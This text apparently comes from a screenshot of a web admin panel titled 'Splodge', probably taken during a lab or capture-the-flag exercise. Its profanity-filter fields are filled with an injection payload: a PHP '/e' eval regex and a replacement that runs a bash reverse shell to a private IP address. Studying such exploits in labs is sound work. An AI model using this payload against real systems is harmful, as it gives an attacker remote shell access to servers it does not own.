 Admin Panel
Title
Splodge
Profanity Filter Regex
/hey/e
Profanity Replacement
system('sh -i >& /dev/tcp/192.168.45.156/80 0>&1')
Admin Panel Password
UPDATE